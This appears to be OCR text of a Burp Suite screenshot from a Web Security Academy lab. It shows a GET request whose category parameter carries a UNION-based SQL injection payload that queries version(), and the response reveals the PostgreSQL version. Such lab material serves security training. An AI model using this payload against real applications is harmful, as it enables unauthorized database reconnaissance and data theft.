 Pretty Raw Hex \n
1 GET /filter?category='+UNION+SELECT+'A',version()--+
HTTP/1.1
2 Host:
0a44000604cc60d2c26293e800e00042.web-security-academy.net
3 Cookie: session=AfHSp0kj0dXVxuGrknBbqIUS3dlEHDOE
4 Sec-Ch-Ua: "Not_A Brand";v="99", "Brave";v="109",
"Chromium";v="109"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8
10 Sec-Gpc: 1
Pretty Raw Hex Render
</a>
66 <a href="/filter?category=Toys+%26+Gam
Toys & Games
</a>
67 </section>
68 <table class="is-table-longdescription">
69 <tbody>
70 <tr>
71 <th>
A
</th>
72 <td>
PostgreSQL 12.13 (Ubuntu
12.13-0ubuntu0.20.04.1) on
x86_64-pc-linux-gnu, compiled by
(Ubuntu 9.4.0-1ubuntu1~20.04.1)
64-bit